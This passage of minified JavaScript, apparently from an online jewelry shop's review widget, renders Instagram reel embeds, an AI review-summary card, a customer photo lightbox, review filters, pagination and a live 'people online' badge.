                                        `,children:"Brand Reviews"}),n("button",{onClick:()=>{window.womReviewTab="instagram",window.womCurrentPage=1,window.womInstagramUrlsVisibleCount=6,(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l),window.womInstagramUrlsLoading=!1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="instagram"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="instagram"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="instagram"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="instagram"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="instagram"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Instagram"})]})})}),(()=>{if((window.womReviewTab||"product")==="instagram"){const y=window.womInstagramUrls||[],f=window.womInstagramUrlsLoading||!1;return n("div",{className:"w-full",children:[n("div",{style:"background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px; padding: 16px; margin-bottom: 20px;",children:[n("h3",{style:"font-size: 14px; font-weight: 600; color: #111827; margin: 0 0 4px 0;",children:"Instagram Reels"}),n("p",{style:"font-size: 12px; color: #6b7280; margin: 0;",children:"See how customers are using our products"})]}),f?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:n("p",{style:"color: #6b7280; font-size: 16px; margin: 0;",children:"Loading videos..."})}):!y||!Array.isArray(y)||y.length===0?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:[n("p",{style:"color: #6b7280; font-size: 16px; margin: 0 0 8px 0;",children:"No videos available"}),n("p",{style:"color: #9ca3af; font-size: 14px; margin: 0;",children:"Check back later for Instagram videos."})]}):n("div",{children:[n("div",{className:"wom-videos-grid",style:"display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 16px;",children:y.slice(0,window.womInstagramUrlsVisibleCount||6).map((s,d)=>{var F;const A=(F=s.match(/instagram\.com\/(?:p|reel)\/([A-Za-z0-9_-]+)/))==null?void 0:F[1],C=s.includes("/reel/"),v=A?C?`https://www.instagram.com/reel/${A}/embed/?hidecaption=1`:`https://www.instagram.com/p/${A}/embed/?hidecaption=1`:null,T=v!==null;return n("div",{style:`
                                                                    position: relative;
                                                                    overflow: hidden;
                                                                    border-radius: 16px;
                                                                    border: 1px solid #e5e7eb;
                                                                    background: #ffffff;
                                                                    aspect-ratio: 9/16;
                                                                    min-height: ${window.innerWidth<768?"450px":"400px"};
                                                                    padding: 0;
                                                                    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                                                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
                                                                `,onMouseEnter:k=>{k.currentTarget.style.transform="translateY(-6px) scale(1.02)",k.currentTarget.style.boxShadow="0 12px 24px rgba(0,0,0,0.15)",k.currentTarget.style.borderColor="#d1d5db"},onMouseLeave:k=>{k.currentTarget.style.transform="translateY(0) scale(1)",k.currentTarget.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.06)",k.currentTarget.style.borderColor="#e5e7eb"},children:T?n("div",{id:`instagram-container-${d}`,style:`position: relative; width: 100%; height: 100%; overflow: hidden; padding: 0; ${window.innerWidth<768?"min-height: 450px;":""}`,children:[n("iframe",{id:`instagram-embed-${d}`,src:v,allowTransparency:"true",frameBorder:"0",scrolling:"no",allow:"encrypted-media; autoplay; fullscreen; picture-in-picture",style:`width: 100%; height: 100%; border: none; border-radius: 16px; pointer-events: auto; ${window.innerWidth<768?"min-height: 450px; display: block;":""}`,loading:"lazy"}),n("div",{style:"position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none; background: transparent; display: none;",className:"wom-iframe-overlay-mobile",onClick:k=>{k.currentTarget.style.display="none"}})]}):n("a",{href:s,target:"_blank",rel:"noopener noreferrer",style:"display: block; width: 100%; height: 100%; background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); display: flex; align-items: center; justify-content: center; flex-direction: column; color: white; text-align: center; padding: 2rem; text-decoration: none; cursor: pointer;",onClick:k=>{k.preventDefault(),window.open(s,"_blank","noopener,noreferrer")},children:[n("svg",{width:"48",height:"48",viewBox:"0 0 24 24",fill:"currentColor",style:"margin-bottom: 1rem;",children:n("path",{d:"M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"})}),n("div",{style:"font-size: 0.875rem; font-weight: 500; margin-bottom: 0.5rem;",children:C?"Watch Reel":"View Post"}),n("div",{style:"font-size: 0.75rem; font-weight: 400; opacity: 0.9;",children:"on Instagram"})]})},`video-${d}`)})}),y&&y.length>(window.womInstagramUrlsVisibleCount||6)&&n("div",{style:"text-align: center; margin-top: 2rem;",children:n("button",{onClick:()=>{window.womInstagramUrlsVisibleCount=(window.womInstagramUrlsVisibleCount||6)+6,window.dispatchEvent(new CustomEvent("wom-tab-change"))},style:`
                                                                font-family: Arial, sans-serif;
                                                                font-size: 0.875rem;
                                                                font-weight: 600;
                                                                padding: 12px 32px;
                                                                border: 1px solid #e5e7eb;
                                                                background: #ffffff;
                                                                color: #111827;
                                                                cursor: pointer;
                                                                border-radius: 8px;
                                                                transition: all 0.2s ease;
                                                                box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
                                                            `,onMouseEnter:s=>{s.currentTarget.style.backgroundColor="#f9fafb",s.currentTarget.style.borderColor="#d1d5db",s.currentTarget.style.boxShadow="0 2px 4px rgba(0, 0, 0, 0.1)"},onMouseLeave:s=>{s.currentTarget.style.backgroundColor="#ffffff",s.currentTarget.style.borderColor="#e5e7eb",s.currentTarget.style.boxShadow="0 1px 2px rgba(0, 0, 0, 0.05)"},children:["Load More Videos (",y.length-(window.womInstagramUrlsVisibleCount||6)," remaining)"]})})]})]})}return w?n("div",{style:"display: flex; justify-content: center; align-items: center; width: 100%; padding: 2rem 1rem;",children:n("div",{className:"wom-empty-state-card",style:"text-align: center; padding: 2rem 1.5rem; background: linear-gradient(135deg, #fef7f3 0%, #f9f5f3 100%); border-radius: 12px; border: 1px solid rgba(165, 114, 88, 0.1); width: 100%;",children:[n("div",{style:"width: 60px; height: 60px; margin: 0 auto 16px; background: linear-gradient(135deg, #C49A85 0%, #A57258 100%); border-radius: 50%; display: flex; align-items: center; justify-content: center; box-shadow: 0 4px 12px rgba(165, 114, 88, 0.2);",children:n("svg",{width:"28",height:"28",viewBox:"0 0 24 24",fill:"none",stroke:"#ffffff","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[n("path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"}),n("line",{x1:"9",y1:"10",x2:"15",y2:"10"}),n("line",{x1:"9",y1:"14",x2:"15",y2:"14"})]})}),n("h3",{style:"font-family: Fustat, sans-serif; font-size: 1.25rem; font-weight: 700; color: #111827; margin: 0 0 8px 0; line-height: 1.2;",children:"No reviews yet"}),n("p",{style:"font-family: Fustat, sans-serif; font-size: 0.875rem; color: #6b7280; margin: 0 0 20px 0; line-height: 1.5;",children:"Be the first to share your experience!"}),n("button",{onClick:g,style:"font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 10px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:y=>{y.currentTarget.style.transform="translateY(-2px)",y.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:y=>{y.currentTarget.style.transform="translateY(0)",y.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})]})}):n(We,{children:[(o==null?void 0:o.ai_summary)&&window.womReviewTab!=="instagram"&&(()=>{const y=o.ai_summary.summary||o.ai_summary.text||"",f=200,s=y.length>f,d=s?y.substring(0,f).trim()+"…":y,A=document.createElement("div");A.className="mb-0",A.style.cssText='font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif; margin-bottom: 0px;';const C=document.createElement("div");C.style.cssText="background: #ffffff; border: 1px solid #e8eaf4; border-radius: 16px; padding: 20px; box-shadow: 0 4px 12px rgba(15, 23, 42, 0.06);";const v=document.createElement("div");v.style.cssText="display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 16px;";const T=document.createElement("div");T.style.cssText="display: flex; align-items: center; gap: 10px;";const F=document.createElement("span");F.style.cssText="display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;";const k=document.createElement("img");k.src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png",k.alt="AI",k.style.cssText="width: 24px; height: 24px; object-fit: contain;",F.appendChild(k);const z=document.createElement("div"),j=document.createElement("p");j.textContent="AI INSIGHT",j.style.cssText="margin: 0; text-transform: uppercase; font-size: 0.625rem; letter-spacing: 0.2em; color: #a78bfa; font-weight: 600;";const M=document.createElement("h3");M.textContent="Customers say",M.style.cssText="color: #0f172a; margin: 2px 0 0 0; font-size: 1.125rem; font-weight: 700; letter-spacing: -0.01em;",z.appendChild(j),z.appendChild(M),T.appendChild(F),T.appendChild(z);const D=document.createElement("span");D.textContent="Verified reviews",D.style.cssText="padding: 4px 10px; border-radius: 999px; border: 1px solid #e0e7ff; background: #f5f3ff; font-size: 0.6875rem; font-weight: 600; color: #4c1d95; white-space: nowrap;",v.appendChild(T),v.appendChild(D);const Q=document.createElement("div");Q.style.cssText="margin-top: 0;";const S=document.createElement("p");if(S.style.cssText="color: #111827; font-size: 1rem; line-height: 1.6; margin: 0 0 8px 0; font-weight: 400; display: inline;",S.textContent=d,Q.appendChild(S),s){const O=document.createElement("button");O.type="button",O.textContent="Read more",O.setAttribute("data-ai-summary-toggle","true"),O.style.cssText="background: transparent; border: none; color: #111827; text-decoration: underline; cursor: pointer; font-size: 1rem; font-weight: 400; padding: 4px 0; margin-left: 4px; display: inline-block; -webkit-tap-highlight-color: rgba(0,0,0,0.1); touch-action: manipulation; user-select: none; position: relative; z-index: 10; min-height: 24px; min-width: 80px;";const V="ai-summary-"+Date.now()+"-"+Math.random().toString(36).substr(2,9);A.setAttribute("data-ai-summary-id",V),S.setAttribute("data-ai-summary-text",y),S.setAttribute("data-ai-summary-truncated",d);const Y=(q,K)=>{const X=K.textContent,de=K.getAttribute("data-ai-summary-text"),_=K.getAttribute("data-ai-summary-truncated");X===_||X.endsWith("…")?(K.textContent=de,q.textContent="Read less",q.setAttribute("aria-expanded","true")):(K.textContent=_,q.textContent="Read more",q.setAttribute("aria-expanded","false"))};let G=!1;if(O.addEventListener("click",q=>{if(G){G=!1;return}q.stopPropagation(),Y(O,S)}),O.addEventListener("touchend",q=>{q.preventDefault(),q.stopPropagation(),G=!0,Y(O,S),setTimeout(()=>{G=!1},300)},{passive:!1}),O.setAttribute("aria-expanded","false"),Q.appendChild(O),!window.womAiSummaryHandlerAdded){window.womAiSummaryHandlerAdded=!0;const q=K=>{const X=K.target;if(X&&X.getAttribute("data-ai-summary-toggle")==="true"){K.preventDefault(),K.stopPropagation();const de=X.closest("[data-ai-summary-id]");if(de){const _=de.querySelector("p[data-ai-summary-text]");if(_){const rt=_.getAttribute("data-ai-summary-text"),Ie=_.getAttribute("data-ai-summary-truncated"),Be=_.textContent;Be===Ie||Be.endsWith("…")?(_.textContent=rt,X.textContent="Read less",X.setAttribute("aria-expanded","true")):(_.textContent=Ie,X.textContent="Read more",X.setAttribute("aria-expanded","false"))}}}};document.addEventListener("click",q,!0),document.addEventListener("touchend",q,{passive:!1,capture:!0})}}const N=document.createElement("p");N.textContent="Updated in near real-time as new feedback arrives.",N.style.cssText="color: #6b7280; font-size: 0.75rem; margin: 8px 0 0 0;",Q.appendChild(N);const H=o.ai_summary.keywords||o.ai_summary.key_points||[];if(H.length>0){const O=document.createElement("div");O.style.cssText="margin-top: 16px; border-top: 1px solid #f1f5f9; padding-top: 16px;";const V=document.createElement("p");V.textContent="Customers frequently mention",V.style.cssText="font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase;";const Y=document.createElement("div");Y.style.cssText="display: flex; flex-wrap: wrap; gap: 6px;",H.slice(0,5).forEach(G=>{const q=document.createElement("span");q.style.cssText="display: inline-flex; align-items: center; font-size: 0.875rem; font-weight: 500; color: #A57258;";const K=document.createElement("span");K.textContent="•",K.style.cssText="margin-right: 6px; color: #A57258;",q.appendChild(K),q.appendChild(document.createTextNode(G)),Y.appendChild(q)}),O.appendChild(V),O.appendChild(Y),Q.appendChild(O)}return C.appendChild(v),C.appendChild(Q),A.appendChild(C),A})(),(()=>{if(window.womReviewTab==="instagram")return null;const y=[];if(a.forEach(d=>{d.images&&d.images.length>0&&d.images.forEach(A=>{y.push(A)})}),y.length===0)return null;const f=typeof window<"u"&&window.innerWidth<768,s=d=>{if(!y.length)return;let A=d;const C=document.createElement("div");C.style.cssText="position: fixed; inset: 0; background: rgba(0,0,0,0.6); z-index: 10000; display: flex; align-items: center; justify-content: center; padding: 8px; backdrop-filter: blur(1px);";const v=document.createElement("div");f?v.style.cssText="position: relative; width: calc(100vw - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 450px !important; max-height: calc(100vh - 80px) !important; display: flex; align-items: center; justify-content: center; padding: 8px; box-sizing: border-box;":v.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; display: flex; align-items: center; justify-content: center; padding: 16px; box-sizing: border-box;";const T=document.createElement("img");T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; border-radius: 8px; display: block; box-sizing: border-box;";const F=D=>{const Q=(D%y.length+y.length)%y.length;A=Q;const S=y[Q];T.src=S,T.alt=`Customer photo ${Q+1} of ${y.length}`},k=document.createElement("button");k.innerHTML="×",f?k.style.cssText="position: absolute; top: 4px; right: 4px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 36px; height: 36px; font-size: 20px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;":k.style.cssText="position: absolute; top: 16px; right: 16px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 44px; height: 44px; font-size: 24px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;",k.onclick=()=>{document.body.removeChild(C),document.body.style.overflow=""};const z=(D,Q,S)=>{const N=document.createElement("button");return N.setAttribute("aria-label",D==="‹"?"Previous image":"Next image"),f?(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 4px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `):(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 8px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `),N.onclick=H=>{H.stopPropagation(),S()},N},j=z("‹","left",()=>F(A-1)),M=z("›","right",()=>F(A+1));C.onclick=D=>{D.target===C&&(document.body.removeChild(C),document.body.style.overflow="")},v.appendChild(T),v.appendChild(k),v.appendChild(j),v.appendChild(M),C.appendChild(v),document.body.appendChild(C),document.body.style.overflow="hidden",F(d)};return n("section",{"data-wom-image-gallery":"true",className:"mb-8",style:"width: 100%; margin: 0 0 1.25rem 0; font-family: 'Outfit', sans-serif;",children:n("div",{style:"padding: 20px 0px;",children:[n("div",{style:"display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 18px; padding: 0 4px;",children:[n("div",{style:"padding-left: 4px;",children:[n("p",{style:"margin: 0 0 2px 0; text-transform: uppercase; font-size: 0.6875rem; letter-spacing: 0.2em; color: #94a3b8; font-weight: 600;",children:"Customer photos"}),n("h3",{style:"margin: 6px 0 0 0; font-size: 1.1875rem; color: #0f172a; font-weight: 600;",children:"See how our jewelry looks in real life"})]}),n("span",{style:"font-size: 0.8125rem; color: #6b7280; padding-right: 4px;",children:[y.length," photos"]})]}),n("div",{className:"image-gallery-scroll",style:"display: flex; flex-wrap: nowrap; gap: 10px; overflow-x: auto; overflow-y: hidden; scroll-behavior: smooth; scrollbar-width: thin; scrollbar-color: #cbd5e1 transparent; -ms-overflow-style: -ms-autohiding-scrollbar; padding-bottom: 8px; padding-right: 4px;",children:[n("style",{children:`
                                                        .image-gallery-scroll::-webkit-scrollbar {
                                                            height: 6px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-track {
                                                            background: transparent;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb {
                                                            background: #cbd5e1;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb:hover {
                                                            background: #94a3b8;
                                                        }
                                                    `}),y.map((d,A)=>{const C=f?"100px":"120px";return n("div",{style:`position: relative; width: ${C}; height: ${C}; min-width: ${C}; min-height: ${C}; border-radius: 14px; overflow: hidden; cursor: pointer; background: #f3f4f6; border: 1px solid #e2e8f0; flex-shrink: 0; transition: transform 0.2s ease, box-shadow 0.2s ease;`,onClick:v=>{v.preventDefault(),v.stopPropagation(),s(A)},onMouseEnter:v=>{v.currentTarget.style.transform="translateY(-4px)",v.currentTarget.style.boxShadow="0 10px 20px rgba(15, 23, 42, 0.15)"},onMouseLeave:v=>{v.currentTarget.style.transform="translateY(0)",v.currentTarget.style.boxShadow="none"},children:n("img",{src:d,alt:`Customer photo ${A+1}`,style:"width: 100%; height: 100%; object-fit: cover; display: block;",loading:"lazy"})},`image-${A}`)})]})]})})})(),window.womReviewTab!=="instagram"&&n("div",{className:"wom-filter-wrapper-below-images",style:"width: fit-content; margin-top: 16px; margin-bottom: 16px; padding: 0; box-sizing: border-box; margin-left: auto;",children:n("select",{id:"review-filter-below-images",className:"wom-filter-select",value:window.womReviewFilter||"all",onChange:y=>{window.womReviewFilter=y.target.value,window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:"width: auto; font-family: Arial, sans-serif; font-size: 13px; font-weight: 700; padding: 7px 13px; border-radius: 5px; border: 1px solid #e5e7eb; background: transparent; color: #111827; cursor: pointer; box-sizing: border-box;",children:[n("option",{value:"all",children:"All Reviews"}),n("option",{value:"highest",children:"Highest Rating"}),n("option",{value:"lowest",children:"Lowest Rating"}),n("option",{value:"verified",children:"Verified Only"}),n("option",{value:"5star",children:"5 Stars"}),n("option",{value:"4star",children:"4 Stars"}),n("option",{value:"3star",children:"3 Stars"}),n("option",{value:"2star",children:"2 Stars"}),n("option",{value:"1star",children:"1 Star"})]})}),window.womReviewTab!=="instagram"&&n("div",{className:"w-full",style:"margin-top: 30px;",children:L.length===0?n("div",{className:"text-center py-12",children:[n("p",{className:"text-gray-600 text-base md:text-lg",style:"font-family: Outfit, sans-serif;",children:"No reviews match this filter yet."}),n("p",{className:"text-gray-500 text-sm mt-1",style:"font-family: Outfit, sans-serif;",children:"Try a different filter or write the first review."})]}):n("div",{className:"flex flex-col gap-4 md:gap-6",children:L.map(y=>n("div",{className:"w-full",style:"border-bottom: 0.3px solid #A57258; box-shadow: 0 1px 2px rgba(165, 114, 88, 0.15);",children:n(ke,{review:y,onOpen:E})},y.id))})})]})})(),u>1&&window.womReviewTab!=="instagram"&&n("div",{className:"text-center mt-10 mb-8",children:[n("div",{style:"display: flex; justify-content: center; align-items: center; gap: 8px; flex-wrap: wrap;",children:[n("button",{onClick:()=>{p>1&&(window.womCurrentPage=p-1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===1,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===1?"#F9FAFB":"#FFFFFF"}; color: ${p===1?"#9CA3AF":"#111827"}; cursor: ${p===1?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p>1&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p>1&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Previous"}),Array.from({length:u},(m,y)=>y+1).map(m=>m===1||m===u||m>=p-1&&m<=p+1?n("button",{onClick:()=>{window.womCurrentPage=m,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 12px; min-width: 40px; border: 1px solid ${m===p?"#111827":"#E5E7EB"}; background: ${m===p?"#111827":"#FFFFFF"}; color: ${m===p?"#FFFFFF":"#111827"}; cursor: pointer; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#F3F4F6",y.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#FFFFFF",y.currentTarget.style.borderColor="#E5E7EB")},children:m},m):m===p-2||m===p+2?n("span",{style:"font-family: Arial, sans-serif; font-size: 0.75rem; color: #9CA3AF; padding: 8px 4px;",children:"..."},m):null),n("button",{onClick:()=>{p<u&&(window.womCurrentPage=p+1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===u,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===u?"#F9FAFB":"#FFFFFF"}; color: ${p===u?"#9CA3AF":"#111827"}; cursor: ${p===u?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p<u&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p<u&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Next"})]}),n("p",{className:"text-sm text-gray-600 mt-4",style:"font-family: Arial, sans-serif; color: #6b7280;",children:["Page ",p," of ",u]})]})]})]})})]})}function le({breakdownData:o,reviewsData:e,onWriteReview:t,onLoadMore:i,maxVisible:r}){return n("div",{className:"w-full",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[n("div",{className:"w-full lg:w-[35%] lg:sticky lg:top-4",children:n(ae,{data:o,onWriteReview:t})}),n("div",{className:"w-full lg:w-[65%]",children:n(te,{data:e,onWriteReview:t,onLoadMore:i,maxVisible:r})})]})})}function tt({data:o}){const e=(o==null?void 0:o.activeCount)??0,t=(o==null?void 0:o.timeOfDayLabel)||"shoppers are browsing right now",i=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.accent||"#C42D2C";return n("div",{"data-wom-component":"live-users",style:{display:"inline-flex",alignItems:"center",gap:"14px",padding:"12px 18px",borderRadius:"9999px",background:"rgba(255,255,255,0.9)",boxShadow:"0 12px 30px rgba(0,0,0,0.08)",border:`1px solid ${it(i,.18)}`,fontFamily:"var(--wom-font-family, 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif)",color:"#111827",backdropFilter:"blur(10px)",WebkitBackdropFilter:"blur(10px)"},children:[n("span",{style:{display:"inline-flex",width:"10px",height:"10px",borderRadius:"9999px",background:"radial-gradient(circle at center, #22c55e 0%, #16a34a 70%, #15803d 100%)",boxShadow:"0 0 0 6px rgba(34, 197, 94, 0.15)",animation:"wom-live-pulse 1.6s ease-in-out infinite",flexShrink:0}}),n("div",{style:{display:"flex",alignItems:"baseline",gap:"6px",flexWrap:"nowrap",whiteSpace:"nowrap"},children:[n("span",{"data-live-users-count":!0,style:{fontSize:"1.5rem",fontWeight:700,color:i,lineHeight:1},children:e}),n("span",{style:{fontSize:"0.98rem",fontWeight:500,color:"#4b5563"},children:"people online"})]}),n("span",{"data-live-users-label":!0,style:{fontSize:"0.9rem",fontWeight:500,color:"#6b7280",whiteSpace:"nowrap"},children:t}),n("style",{children:`@keyframes wom-live-pulse {
            0% { transform: scale(0.95); opacity: 0.85; }
            50% { transform: scale(1.05); opacity: 1; }
            100% { transform: scale(0.95); opacity: 0.85; }
          }`})]})}function it(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}class we{constructor(e,t){this.core=e,this.styles=t,this.widgets=[],this.liveUserInterval=null,this.liveUserEntries=[]}applyThemeVariables(e){if(!e.colors)return;const t=document.documentElement;Object.entries(e.colors).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)}),e.fontFamily&&t.style.setProperty("--wom-font-family",e.fontFamily),e.spacing&&Object.entries(e.spacing).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)})}createShadowContainer(e){const t=e.attachShadow({mode:"open"}),i=document.createElement("style");return i.textContent=this.styles,t.appendChild(i),t}async initLiveUsers(){const e=document.querySelectorAll('[data-wom-widget="live-users"]');if(!e.length)return;const t=await this.core.getLiveUsersData();this.liveUserEntries=[],e.forEach(r=>{const c=this.createShadowContainer(r),g=tt({data:t});g&&c.appendChild(g);const l=c.querySelector("[data-live-users-count]"),a=c.querySelector("[data-live-users-label]");this.widgets.push({type:"live-users",container:r,shadow:c}),this.liveUserEntries.push({countEl:l,labelEl:a})});const i=async()=>{const r=await 